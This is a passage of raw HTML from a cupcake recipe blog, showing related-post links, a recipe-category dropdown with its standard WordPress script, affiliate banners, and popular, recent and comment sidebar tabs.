</svg></span></span></span><strong class="av-related-title">Vegan Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/flourless-dark-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Flourless Dark Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Flourless Dark Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Flourless Dark Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/hazelnut-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Hazelnut Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Hazelnut Chocolate Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Hazelnut Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/mint-chip-brownie-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Mint Chip Brownie Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Mint Chip Brownie Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Mint Chip Brownie Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/vegan-chocolate-peanut-butter-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Vegan Chocolate Peanut Butter Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Vegan Chocolate Peanut Butter Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg" class="wp-image-6736 avia-img-lazy-loading-6736 attachment-square size-square wp-post-image" alt="Hazelnut Chocolate Cupcakes" title="Hazelnut Chocolate Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2014/01/Hazelnut-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Vegan Chocolate Peanut Butter Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span 